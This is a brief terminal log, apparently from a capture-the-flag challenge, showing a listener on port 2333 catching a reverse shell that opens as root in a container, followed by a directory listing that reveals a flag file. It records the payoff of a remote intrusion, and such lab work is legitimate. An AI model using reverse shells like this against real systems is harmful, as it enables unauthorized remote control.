 Listening on 0.0.0.0 2333
Connection received on 121.62.23.53 42730
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@xyctf-164c9bd30cc64868:/app# ls /
ls /
app
bin
boot
dev
docker-entrypoint.sh
etc
flag
home